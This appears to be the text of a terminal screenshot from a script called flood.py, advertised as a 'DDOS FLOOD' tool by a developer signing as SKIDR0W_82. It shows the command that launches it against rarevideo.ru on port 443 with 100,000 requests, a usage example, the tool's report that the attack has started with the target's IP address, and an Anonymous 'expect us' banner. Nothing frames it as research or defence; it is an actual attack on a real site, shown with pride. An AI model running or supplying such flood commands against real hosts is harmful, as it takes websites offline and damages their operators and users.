 File Actions Edit View Help
┌──(skidr0w_82㉿ -[~/Desktop/flood]
└─$ python3 flood.py rarevideo.ru 443 100000
DDOS
FLOOD
#-#-# EXAMPLE: #-#-#
python3 flood.py example.com 443 1000000
+-+-+
| S |
| K | - Developer:
| I | SKIDR0W_82 | 24.04.2022 | 3:00PM
| D |
| R | - Attack started on rarevideo.ru (216.239.38.21 ) || Port: 443 || # Requests: 100000
| 0 |
| W | - Seeding Message...
| _ |
| 8 | - WE ARE ANONYMOUS | WE ARE LEGION | WE DO NOT FORGIVE | WE DO NOT FORGET | EXPECT US
| 2 |
+-+-+
15:13:29 [105] #-#-# Greetings from SKIDR0W_82 #-#-#